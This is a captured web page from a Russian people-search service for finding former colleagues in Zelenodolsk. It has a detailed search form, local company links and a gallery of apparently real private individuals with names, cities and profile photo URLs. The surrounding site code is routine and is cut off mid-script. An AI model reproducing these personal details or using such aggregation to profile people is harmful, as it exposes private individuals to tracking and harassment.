

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://poisk-ludey.ru/kollegi/gorod/545/
body_size: 17272
content:
<html lang="ru">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Найти коллегу в городе Зеленодольск, поиск организаций г.Зеленодольск</title>
    <meta name="description" content="Поиск коллег в г.Зеленодольск онлайн по базе людей. Найди коллег с кем работал раньше и узнай их номера телефонов, место проживания и подробные данные." />
	<script src="/wp-content/themes/nineteen-child/js/jquery/jquery-2.1.1.min.js"></script>
	<script src="/wp-content/themes/nineteen-child/js/bootstrap.min.js"></script>
	<link rel="stylesheet" href="/wp-content/themes/nineteen-child/style.css">
	<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
	<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body>
    <header>
    <div class="head-menu">
        <div class="container">
            <div class="row">
                <div class="col-lg-4 col-md-12 logos">
                    <a href="/">
                        <p>Поиск коллег в городе Зеленодольск</p>
                        <p>Сервис поиска коллег онлайн</p>
                    </a>
<div class="menu-mob">
<img src="/wp-content/uploads/site-images/menu.svg" alt="Меню">
</div>
                </div>
                <div class="col-lg-8 col-md-12 col-xs-12 menus">
                    <ul>
                        <li><a href="/">Найти человека</a></li>
                        <li><a href="/strany/">Найти человека по странам</a></li>
                        
                        <li><a href="/odnoklassniki/">Найти одноклассника</a></li>
                        <li><a href="/kollegi/">Найти коллегу</a></li>
                        <li class="has_child">
                            <a href="#"><img src="/wp-content/uploads/site-images/menu.svg" alt="Меню"></a>
                            <ul class="child">
                                <li><a href="/universitety/">Найти однокурсника</a></li>
                                <li><a href="/sosluzhivczy/">Найти сослуживца</a></li>
                                <li><a href="/najti-po-date-rozhdeniya/">Найти по дате рождения</a></li>
                                <li><a href="/odnofamilczy/">Однофамильцы</a></li>
                                <li><a href="/rodstvenniki/">Родственники</a></li>
                                <li><a href="/baza-lyudej/">База людей</a></li>
                            </ul>
                        </li>
                    </ul>
                </div>
            </div>
        </div>      
    </div>
    <div class="container">
        <h1>Найти коллегу, Зеленодольск</h1>
        <p class="doptxt">Для того, чтобы найти бывшего коллегу в г. Зеленодольск - введите известные вам данные в форме поиска ниже.</p>
        
        
<!-- *** -->


<form action="/rezultaty-poiska/" method="POST" class="tsearchf"><input type="text" name="user_name" placeholder="Введите имя"><input type="text" name="user_sername" placeholder="Введите фамилию"><input type="text" name="user_otchestvo" class="wide_form" placeholder="Введите отчество">
            <div class="select_country_container">
                <input type="text" autocomplete="off" name="user_cnty" placeholder="Введите страну">
                <input type="hidden" name="country">
                <ul class="select_country_result"></ul>
            </div>
            <div class="select_city_container">
                <input type="text" autocomplete="off" name="user_cy" placeholder="Введите город">
                <input type="hidden" name="city">
                <ul class="select_city_result"></ul>
            </div>
            <input type="number" name="age_from" min="1" placeholder="Возраст от">
            <input type="number" name="age_to" min="1" placeholder="Возраст до">
            <input type="date" name="user_bdate" >
            <select name="sex">
                <option value="0" selected="selected">Выбрать пол</option>
                <option value="1">Женщина</option>
                <option value="2">Мужчина</option>
            </select>
            <select name="status">
                <option disabled="disabled" selected="selected">Семейное положение</option>
                <option value="1">не женат (не замужем)</option>
                <option value="2">встречается</option>
                <option value="3">помолвлен(-а)</option>
                <option value="4">женат (замужем)</option>
                <option value="5">всё сложно</option>
                <option value="6">в активном поиске</option>
                <option value="7">влюблен(-а)</option>
                <option value="8">в гражданском браке</option>
            </select>

            <div class="wide_add_blocks">
                <div class="work_container">
                    <p class="form_wide_title">Место работы</p>
                    <input type="text" name="company" placeholder="Название компании">
                    <input type="text" name="position" placeholder="Название должности">
                </div>
                <div class="univer_block block">
                    
                    <div class="univer_wide_container">
                        <p class="form_wide_title select_univer">Указать университет</p>
                    </div>
                    <div class="modal" tabindex="-1" role="dialog" id="univer_search">
                      <div class="modal-dialog modal-sm" role="document">
                        <div class="modal-content">
                          <div class="modal-header">
                            <div class="modal_title">Указать университет</div>
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                              <span aria-hidden="true">&times;</span>
                            </button>
                          </div>
                          <div class="modal-body">
                            <div class="select_items">

                                <div class="select_univer_country_container p_r">
                                    <input type="text" autocomplete="off" name="user_cnty_tmp_univer" placeholder="Введите страну">
                                    <input type="hidden" name="country_id_tmp_univer">
                                    <ul class="select_univer_country_result p_a_list"></ul>
                                </div>

                            </div>
                            <a href="#" class="add_univer_link">Добавить</a>
                          </div>

                        </div>
                      </div>
                    </div>
                </div>
                <div class="school_block block">
                    
                    <div class="school_wide_container">
                        <p class="form_wide_title select_school">Добавить школу</p>
                    </div>
                    <div class="modal" tabindex="-1" role="dialog" id="school_search">
                      <div class="modal-dialog modal-sm" role="document">
                        <div class="modal-content">
                          <div class="modal-header">
                            <div class="modal_title">Добавить школу</div>
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                              <span aria-hidden="true">&times;</span>
                            </button>
                          </div>
                          <div class="modal-body">
                            <div class="select_items">

                                <div class="select_school_country_container p_r">
                                    <input type="text" autocomplete="off" name="user_cnty_tmp_school" placeholder="Введите страну">
                                    <input type="hidden" name="school_country">
                                    <ul class="select_school_country_result p_a_list"></ul>
                                </div>

                            </div>
                            <a href="#" class="add_school_link">Добавить</a>
                          </div>

                        </div>
                      </div>
                    </div>
                </div>
                
                <div class="military_block block"><div class="military_wide_container"><p class="form_wide_title select_military">Добавить воинскую часть</p></div><div class="modal" tabindex="-1" role="dialog" id="military_search"><div class="modal-dialog modal-sm" role="document"><div class="modal-content"><div class="modal-header"><div class="modal_title">Воинская часть</div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">×</span> </button></div><div class="modal-body"><div class="select_items"><div class="select_military_country_container p_r"> <input type="text" autocomplete="off" name="user_cnty_tmp_military" placeholder="Введите страну"> <input type="hidden" name="military_country"><ul class="select_military_country_result p_a_list"></ul></div></div> <a href="#" class="add_military_link">Добавить</a></div></div></div></div></div>
            </div>
            <input type="hidden" name="form_submit_page" value="0">
            
            <input type="submit" value="Найти">

            <div class="wide_link_container">
                <a href="#" onclick="$('.tsearchf').addClass('wide');$(this).remove();return false;">Расширенный поиск</a>
            </div>
        </form>
        
	
<!-- Yandex.RTB R-A-2162812-1 -->
<div id="yandex_rtb_R-A-2162812-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2162812-1',
    blockId: 'R-A-2162812-1'
  })
})</script>


        
<!--<div class="myblockbottom2">
    <div class="myblockbottom__close2"></div>
    <div data-la-block="9afef544-6abb-4ec4-83da-b6a1791bc3d3"></div>
</div>-->
                
    </div>
</header>
<div class="blocktxt">
    <div class="container">


<!-- *** -->
		

        <div class="osnovtxt">
            <p>С помощью нашего сервиса вы можете осуществить поиск бывших коллег в городе Зеленодольск. Для осуществления поиска – укажите название организации и сайт найдет всех коллег, которые работали или работаю в данной организации. Сервис использует общедоступную базу интернета г.Зеленодольск.</p>
        </div>
    </div>
</div>
    <div class="container">
                    <ul class="kollegi_company_links">
                                    <li><a href="/kompaniya/222/">........</a></li>
                                    <li><a href="/kompaniya/1984/">"Лидер"</a></li>
                                    <li><a href="/kompaniya/8735/">☢☢☢☢☢☢☢☢☢☢☢☢☢☢☢☢☢☢☢☢☢☢☢☢☢☢☢☢☢☢☢☢☢☢☢☢</a></li>
                                    <li><a href="/kompaniya/48/">SALE TOURS турагентство Татарстан д 10, второй этаж</a></li>
                                    <li><a href="/kompaniya/7135/">ГБОУ "Васильевская кадетская школа - интернат имени Героя Советского Союза Николая Волостнова"</a></li>
                                    <li><a href="/kompaniya/20084/">ЗПНИ</a></li>
                                    <li><a href="/kompaniya/6967/">Компания Актив Деньги</a></li>
                                    <li><a href="/kompaniya/19027/">Не работаю пока!</a></li>
                                    <li><a href="/kompaniya/7012/">ООО "Поволжская судостроительная Верфь"</a></li>
                                    <li><a href="/kompaniya/7230/">Центр детского творчества</a></li>
                            </ul>
                
        <h2>Случайные люди:</h2>
<div class="persons_result_container"><div class="person_search"><a href="/user/30368547/"><img src="https://sun1-92.userapi.com/impg/pKWhD3qFxDHVV-At6fBWa3gWJW2GwmXqRMDsjg/Al3k_AxgyE8.jpg?size=200x0&quality=96&crop=11,4,946,946&sign=b27903c4499cc32d93f2f8654435c814&c_uniq_tag=BxLtAH_LT-2drbDNbeKkWoEDbngk6B4zK1czSShIIWY&ava=1" alt="">Наталья Заякина<p class="city">Нижний Тагил</p></a></div><div class="person_search"><a href="/user/13955486/"><img src="https://sun1-95.userapi.com/impg/-mX1wdZ6-AFBzjeI_7i5Oy_VsEGCgae6f2IQVg/LOhuVkMje_Y.jpg?size=200x0&quality=96&crop=0,238,1180,1180&sign=9d01552f07f5eeadc02b3daa56c3ae58&c_uniq_tag=i0GT38QiAkbVau-fbbIBCmfzzGnNELIQOxu8giSu9ns&ava=1" alt="">Ольга Емелина<p class="city">Нижний Новгород</p></a></div><div class="person_search"><a href="/user/392308929/"><img src="https://sun1-28.userapi.com/impf/c851024/v851024259/f888f/1PcM7Ox4DsE.jpg?size=200x0&quality=96&crop=2,335,1198,1198&sign=2c4431f41d2b86f1e7588f70c9d1624d&c_uniq_tag=tHNVTmGWa2x4MsvvPz5Kbzt2-gg7a1-xLCiIWzgISZE&ava=1" alt="">Сахарная Паразитка<p class="city">Чехов</p></a></div><div class="person_search"><a href="/user/151175319/"><img src="https://sun1-17.userapi.com/impf/c627625/v627625319/2b3eb/g2wXe7KExRg.jpg?size=200x0&quality=96&crop=429,0,1542,1542&sign=d8dbaa4693fc01791d9d1cc0a493544e&c_uniq_tag=7BWpGKWYVNQAstn1PTqkAa6jaYPxFg21tbDU68bHtmg&ava=1" alt="">Анатолий Мартынюк<p class="city">Красноярск</p></a></div><div class="person_search"><a href="/user/56367422/"><img src="https://sun1-96.userapi.com/impg/GZ4m6Svov81H5W3GQC8SFdlc-35QEYiqsqUXtg/zh_gIf01jz0.jpg?size=200x0&quality=96&crop=138,0,953,953&sign=8b0808d9c2c91c26af7b1aab54c5c905&c_uniq_tag=QvVKzKd7xpve3HNTu9R8NIucNGelOjs6BUfhwVtoIZM&ava=1" alt="">Максим Зенов<p class="city">Гагарин</p></a></div><div class="person_search"><a href="/user/156082077/"><img src="https://sun9-41.userapi.com/c5881/u156082077/d_5b905c03.jpg?ava=1" alt="">Валер Свырыд<p class="city">Николаев</p></a></div><div class="person_search"><a href="/user/354450068/"><img src="https://sun1-20.userapi.com/impg/nAWkX98HLmzI5E5zFeXRbTYJ38dlTvosBDrTsQ/K7r0ZNrC6f4.jpg?size=200x0&quality=96&crop=332,136,362,362&sign=220d031ab7cc4300144acb8cac19a591&c_uniq_tag=9mgLeKLatT76vKAyDbQbO_sqzbPXtMrypcRh-C_-6ZM&ava=1" alt="">Ян Кутонян<p class="city">Прости</p></a></div><div class="person_search"><a href="/user/384698/"><img src="https://sun1-96.userapi.com/impf/c849536/v849536631/1003c1/j22G3b2ZizA.jpg?size=200x0&quality=96&crop=319,0,1224,1224&sign=abc371ae7b268e1d7a50cd7ca0bad281&c_uniq_tag=Ti5R6O2QaR_8f_IwMsxmQZdCPkb0VYahlndJAR2EbkU&ava=1" alt="">Алина Мешкова<p class="city">Москва</p></a></div><div class="person_search"><a href="/user/155535876/"><img src="https://sun1-22.userapi.com/s/v1/if2/Hi9oJ04ppKM-gH_Dyr_gwLjZu6Gv8XyUfxBOcSlYqBdTee0QM1VcPKE48Jmu2bWeZweiF-56R-wfT2KJg4nXGZ59.jpg?size=200x0&quality=96&crop=96,36,288,288&ava=1" alt="">Владимир Ерашенко<p class="city">Минск</p></a></div><div class="person_search"><a href="/user/155758460/"><img src="https://sun9-13.userapi.com/c5655/u155758460/d_aa550e00.jpg?ava=1" alt="">Зилола Хайитова<p class="city">Тольятти</p></a></div><div class="person_search"><a href="/user/416560269/"><img src="https://sun1-84.userapi.com/impf/c840138/v840138976/1a2ba/cuwa1DfxYbA.jpg?size=200x0&quality=96&crop=228,650,1320,1320&sign=587da3ae8a7c1142cdee0bf33454fb90&c_uniq_tag=rWU47Z0khjmbwQi_0SSRM6PRvK0sYbbNiKioLJLefgM&ava=1" alt="">Радек Хошко<p class="city">Frýdek-Místek</p></a></div><div class="person_search"><a href="/user/387075425/"><img src="https://sun1-93.userapi.com/impf/c623723/v623723479/3fe3c/NDha3k07lYo.jpg?size=200x0&quality=96&crop=0,78,720,720&sign=82b4c82197da4d3def3cb96c30df6d88&c_uniq_tag=neVLIbNpYnugnBETp2S2s0Y5lduTvL55UxFeeDkElzs&ava=1" alt="">Вика Снитько<p class="city">Днепропетровск (Днепр)</p></a></div><div class="person_search"><a href="/user/21785725/"><img src="https://sun1-95.userapi.com/impf/c837522/v837522054/56345/5N0nY6UyIKQ.jpg?size=200x0&quality=96&crop=489,0,1915,1915&sign=283d8b5d9d0657d81f4cc69f8a60e5f9&c_uniq_tag=__zfPHX3LafqDLPgpiHXAkYO892E47c0sj0R-ZH4vII&ava=1" alt="">Андрій Левицький<p class="city">Стрый</p></a></div><div class="person_search"><a href="/user/51189121/"><img src="https://sun1-93.userapi.com/impf/c840538/v840538287/7192c/151kid5uDnc.jpg?size=200x0&quality=96&crop=289,513,385,385&sign=4fe261d58872a075121fe0bea18ea86f&c_uniq_tag=BAWNgneo07tB5gRm4J9-GOWFiLq8tf6asS50T95Bfmk&ava=1" alt="">Dana Scully<p class="city">Bangkok</p></a></div><div class="person_search"><a href="/user/254601853/"><img src="https://sun1-85.userapi.com/impf/c630727/v630727853/35b5/YsvuhM45WJM.jpg?size=200x0&quality=96&crop=128,0,350,350&sign=8753f8b36fe6c9cab045dd6768729766&c_uniq_tag=X0pVRGyUBbuI36NGMTOcu2NK21-97EV97znNNv28ttk&ava=1" alt="">Леонид Луканов<p class="city">Addis Ababa</p></a></div><div class="person_search"><a href="/user/49538282/"><img src="https://sun1-84.userapi.com/impf/c848736/v848736393/1e582b/caavx-_Ctt4.jpg?size=200x0&quality=96&crop=704,1427,731,731&sign=c7715079d8265e0bdff14de1766ab746&c_uniq_tag=AE93--BvdaWNdCl9D8j6vwqKgjjye8EAi5M4yBYEOgQ&ava=1" alt="">Саша Васеленко<p class="city">Воронеж</p></a></div><div class="person_search"><a href="/user/533512144/"><img src="https://sun1-19.userapi.com/s/v1/ig2/mdwo_l1JhgJMrRxALO99dUKLgi9UQTitfg63NtNerTwIEsG88p9LY__yGEBEvJjMtF9Oi1F4tgg3G5xlUlD0fmDM.jpg?size=200x0&quality=96&crop=110,26,239,239&ava=1" alt="">Данил Петров<p class="city">Москва</p></a></div><div class="person_search"><a href="/user/56820420/"><img src="https://sun1-23.userapi.com/qGKuYJk5Pv2H6o8XVws31fZS8vYp2zMQkxd3mg/HgvvRBA2TnY.jpg?ava=1" alt="">Тимур Музаев<p class="city">Владикавказ</p></a></div></div>
    </div>
    
    
<div class="obl">
    <div class="container">
        <p>Чтобы поиск коллег был для Вас удобным и быстрым - мы добавили фильтры, в которых вы можете указать организацию, где вы работали, а также дополнительные параметры, такие как: фамилию и имя, место и дату рождения, учебное заведение. Чтобы увидеть подробную информацию о человеке, перейдите на его профиль на нашем сайте. Найти коллегу по названию компании можно очень быстро и просто, желаем вам удачи.</p>
        <ul>
<li><a href="/kollegi/gorod/545/">бывшие коллеги</a></li>
<li><a href="/kollegi/gorod/545/">поиск коллег в г.Зеленодольск</a></li>
<li><a href="/kollegi/gorod/545/">найти коллегу в городе Зеленодольск</a></li>
<li><a href="/kollegi/gorod/545/">по работе в г.Зеленодольск</a></li>


        </ul>
    </div>
</div>
<footer>
	<div class="container">
		<div class="row">
			<div class="col-md-6 col-xs-12 footer_logos">
			<a href="/">
				<p>Сайт поиска людей</p>
				<p>Найти человека онлайн</p>
			</a>
			<div class="footer_copys">© 2021 🔎 poisk-ludey.ru- поиск коллег в г.Зеленодольск </div>

		</div>
		<div class="col-md-6 col-xs-12 footer_menu_cont">
			<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="transparent" data-options="big,square,line,horizontal,counter,theme=01" data-services="vkontakte,odnoklassniki,facebook,twitter,moimir"></div>
		</div>
		<div class="center">Информация собрана из открытых общедоступных источников, за достоверность информации администрация сайта ответственности не несет.</div>
		</div>
	</div>
</footer>

<div class="modal fade" id="search_modal">
  <div class="modal-dialog">
    <div class="modal-content">
        
      <div class="modal-header">
        <p class="modal-title">Результаты поиска</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
            <div class="popup">
          
      </div>
            <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>


<div class="modal fade" id="user_mod">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
      <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>

<div class="modal fade" id="user_mod2">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
       
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
      <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>


<script>
    $('.tsearchf,.mobile_form').on('submit', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var data = $(this).serialize();
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: data + '&action=ajax_search_new2',
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#search_modal .modal-body').html(data['responseText']);
    			}
    			$('#search_modal').modal('show');
    		}
    	});
    });
    
    $('#user_mod').on('hidden.bs.modal', function(e) {
    	$('#search_modal').modal('show');
    });
    
    $(document).on('click', '.modal-body .person_search a', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var id = $(this).data('id');
    	$('#search_modal').modal('hide');
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: 'action=get_user_new&user_id=' + id,
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#user_mod .modal-body').html(data['responseText']);
    			}
    			$('#user_mod').modal('show');
    		}
    	});
    });
    
    $(document).on('click', '.persons_result_container .person_search a, .rel_cont .person_search a,.more_new', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var id = $(this).attr('href').replace('/user/', '').replace('/', '');
    	$('#user_mod').modal('hide');
    	$('#search_modal').modal('hide');
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: 'action=get_user_new&user_id=' + id,
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#user_mod2 .modal-body').html(data['responseText']);
    			}
    			$('#user_mod2').modal('show');
    			$('html, body').animate({scrollTop: 0}, 600);
    		}
    	});
    });
    
    $('#load_more').remove();
</script>

<script src="/wp-content/themes/searchch.js"></script>
<!-- <script src="/wp-content/themes/nineteen-child/js/main.js"></script> -->
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt0B34" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt0B34").src=
"https://counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var 